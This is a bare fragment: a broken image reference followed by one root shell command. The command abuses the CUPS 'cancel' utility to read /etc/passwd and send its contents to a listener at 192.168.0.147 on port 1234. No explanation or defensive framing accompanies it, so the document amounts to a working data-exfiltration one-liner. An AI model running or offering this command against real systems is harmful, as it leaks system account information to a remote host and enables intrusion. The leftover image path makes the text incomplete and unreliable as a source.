 root@ubuntu:~# cancel -u "$(cat /etc/passwd)" -h 192.168.0.147:1234